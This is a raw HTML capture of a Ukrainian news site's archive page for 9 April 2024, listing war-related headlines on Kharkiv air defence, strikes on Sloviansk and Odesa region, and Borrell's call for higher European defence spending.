

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hronikers.com/2024/04/09/
body_size: 17766
content:
<!doctype html><html dir="ltr" lang="uk" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>09.04.2024 - Хронікерс</title><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://hronikers.com/2024/04/09/" /><link rel="next" href="https://hronikers.com/2024/04/09/page/2/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/hronikers.com\/2024\/04\/09\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","position":1,"name":"Home","item":"https:\/\/hronikers.com","nextItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2024\/#listItem","name":2024}},{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2024\/#listItem","position":2,"name":2024,"item":"https:\/\/hronikers.com\/2024\/","nextItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2024\/04\/#listItem","name":"04"},"previousItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2024\/04\/#listItem","position":3,"name":"04","item":"https:\/\/hronikers.com\/2024\/04\/","nextItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2024\/04\/09\/#listItem","name":"09"},"previousItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2024\/#listItem","name":2024}},{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2024\/04\/09\/#listItem","position":4,"name":"09","previousItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2024\/04\/#listItem","name":"04"}}]},{"@type":"CollectionPage","@id":"https:\/\/hronikers.com\/2024\/04\/09\/#collectionpage","url":"https:\/\/hronikers.com\/2024\/04\/09\/","name":"09.04.2024 - \u0425\u0440\u043e\u043d\u0456\u043a\u0435\u0440\u0441","inLanguage":"uk","isPartOf":{"@id":"https:\/\/hronikers.com\/#website"},"breadcrumb":{"@id":"https:\/\/hronikers.com\/2024\/04\/09\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/hronikers.com\/#organization","name":"palyanutsya","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","url":"https:\/\/hronikers.com\/","logo":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2023\/01\/logo_dark_with-name.png","@id":"https:\/\/hronikers.com\/2024\/04\/09\/#organizationLogo","width":609,"height":118,"caption":"hronikers logo"},"image":{"@id":"https:\/\/hronikers.com\/2024\/04\/09\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/hronikers.com\/#website","url":"https:\/\/hronikers.com\/","name":"\u041f\u0430\u043b\u044f\u043d\u0438\u0446\u044f","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","inLanguage":"uk","publisher":{"@id":"https:\/\/hronikers.com\/#organization"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; стрічка" href="https://hronikers.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; Канал коментарів" href="https://hronikers.com/comments/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://hronikers.com/wp-content/litespeed/css/a0754acda0f8d321cca3553d48e5b572.css?ver=bd3c7" /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="litespeed/javascript" data-src="https://hronikers.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="to-top-js-extra" type="litespeed/javascript">var to_top_options={"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://hronikers.com/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"}</script> <link rel="https://api.w.org/" href="https://hronikers.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hronikers.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}</style><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-150x150.png" sizes="32x32" /><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><meta name="msapplication-TileImage" content="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><style id="wp-custom-css">.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
	background: none !important;
	color: #FFB800 !important;
}
.main-slider-section {
    padding-top: 60px;
}
.col-md-4 {
    margin-top: 50px;
		margin-bottom: 20px;
}
article header.entry-header h2.entry-title {
    font-weight: bold;
}
a.custom-logo-link img {
    height: 50px !important;
    margin-left: 5px !important;
}
div#navbar-collapse {
    margin: 18px auto 0px auto;
}
@media only screen and (max-width: 767px)
a.custom-logo-link {
    top: 0 !important;
}
.menu-footer-links-container {
    text-align: right;
}
p.text-logo {
    text-align: right;
    color: #FFB800;
    margin-top: -10px;
    font-size: 16px;
    font-weight: bold;
    letter-spacing: 1px;
    margin-right: -1px;
}
@media only screen and (max-width: 767px) {
	p.mobile-text-logo {
			text-align: right;
			color: #FFB800;
			margin-top: -25px !important;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
	}
}
nav.navbar.navbar-default {
    margin-bottom: 10px;
}
.header-logo {
    top: 5px;
}
@media only screen and (max-width: 991px) {
    p.mobile-text-logo {
			margin-top: -10px;
			text-align: right;
			color: #FFB800;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
    }
	  .header-mobile {
      border: none !important;
    }
}
.header-mobile {
    box-shadow: none !important;
}</style></head><body class="archive date wp-custom-logo wp-theme-royal-news-magazine hfeed"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#primary">Skip to content</a><header id="masthead" class="site-header"><div class="top-header"><div class="container"><div class="row"><nav class="navbar navbar-default"><div class="header-logo">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" fetchpriority="high" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="text-logo">Інформаційне агентство</p><div class="site-identity-wrap"><h3 class="site-title"><a href="https://hronikers.com/">Хронікерс</a></h3><p class="site-description">Гарячі українські новини</p></div></div>
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse"><ul id="menu-primary-menu" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div><ul class="header-icons"><li><span class="social-icon"> <a href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f"></i></a></span></li><li><span  class="social-icon"><a href="https://t.me/+l8VmMWMQ5PFjODky"> <i class="fa-brands fa-telegram"></i></a></span></li></ul></nav></div></div></div></header><div class="header-mobile"><div class="site-branding">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="mobile-text-logo">Інформаційне агентство</p><div class="logo-wrap"><h2 class="site-title"><a href="https://hronikers.com/" rel="home">Хронікерс</a></h2><p class="site-description">Гарячі українські новини</p></div></div><div class="mobile-wrap"><div class="header-social"><ul> <a class="social-btn facebook" href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f" aria-hidden="true"></i></a><a class="social-btn pinterest" href="https://t.me/+l8VmMWMQ5PFjODky"><i class="fa-brands fa-pinterest-p" aria-hidden="true"></i></a></ul></div><div id="mobile-menu-wrap">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse1" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse1"><ul id="menu-main" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div></div></div></div><div class="breadcrumbs "><div class="container"></div></div><div class="royal-news-magazine-section"><div class="container"><div class="row"><div class="col-md-12"><main id="primary" class="site-main"><header class="page-header"><h1 class="page-title">День: <span>09.04.2024</span></h1></header><div class="archive-posts"><article id="post-96418" class="post-96418 post type-post status-publish format-standard hentry category-news tag-viyna tag-volodymyr-zelenskyy tag-kharkiv"><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2024/04/09/zelenskyy-u-kharkovi-obhovoryv-posylennia-ppo-dlia-zakhystu-mista/" rel="bookmark">Зеленський у Харкові обговорив посилення ППО для захисту міста</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2024/04?day=09"><time class="entry-date published" datetime="https://hronikers.com/2024/04?day=09">09.04.2024</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2024/04/09/zelenskyy-u-kharkovi-obhovoryv-posylennia-ppo-dlia-zakhystu-mista/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/ot-tiholiz/">Олег Тихолиз</a>
</span></li></ul></header><div class="entry-content">
У Харкові відбулася нарада щодо захисту міста від постійних авіаударів Президент України Володимир...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article><article id="post-96415" class="post-96415 post type-post status-publish format-standard hentry category-regions tag-viyna tag-obstrily tag-slov-039-iansk"><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2024/04/09/okupanty-obstrilialy-slov-iansk-dvoie-liudey-poraneni/" rel="bookmark">Окупанти обстріляли Слов’янськ: Двоє людей поранені</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2024/04?day=09"><time class="entry-date published" datetime="https://hronikers.com/2024/04?day=09">09.04.2024</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2024/04/09/okupanty-obstrilialy-slov-iansk-dvoie-liudey-poraneni/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/ot-tiholiz/">Олег Тихолиз</a>
</span></li></ul></header><div class="entry-content">
Вперше за тривалий час Слов’янськ обстрілюють вдень Начальник Слов'янської міської військової...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/regions/" rel="category tag">Регіони</a></span></footer></article><article id="post-96412" class="post-96412 post type-post status-publish format-standard hentry category-regions tag-viyna tag-odeshchyna-2 tag-raketnyy-udar"><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2024/04/09/rosiiany-vdaryly-iskanderom-po-odeshchyni/" rel="bookmark">Росіяни вдарили &#8220;Іскандером&#8221; по Одещині</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2024/04?day=09"><time class="entry-date published" datetime="https://hronikers.com/2024/04?day=09">09.04.2024</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2024/04/09/rosiiany-vdaryly-iskanderom-po-odeshchyni/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/ot-tiholiz/">Олег Тихолиз</a>
</span></li></ul></header><div class="entry-content">
Ворог вкотре вдарив по території Одеської області з Криму Очільник Одеської ОВА Олег Кіпер повідомив, що...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/regions/" rel="category tag">Регіони</a></span></footer></article><article id="post-96410" class="post-96410 post type-post status-publish format-standard hentry category-news tag-viyna tag-ies tag-zhozep-borrel"><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2024/04/09/yevropa-maie-zbilshyty-finansuvannia-vydatkiv-na-oboronu-cherez-zahrozu-poshyrennia-viyny-borrel/" rel="bookmark">Європа має збільшити фінансування видатків на оборону через загрозу поширення війни, &#8211; Боррель</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2024/04?day=09"><time class="entry-date published" datetime="https://hronikers.com/2024/04?day=09">09.04.2024</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2024/04/09/yevropa-maie-zbilshyty-finansuvannia-vydatkiv-na-oboronu-cherez-zahrozu-poshyrennia-viyny-borrel/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/ot-tiholiz/">Олег Тихолиз</a>
</span></li></ul></header><div class="entry-content">
Головний дипломат ЄС Боррель попередив, що Європа має почати фінансово готуватися до більш ширшої війни на...</div><footer class="entry-footer">
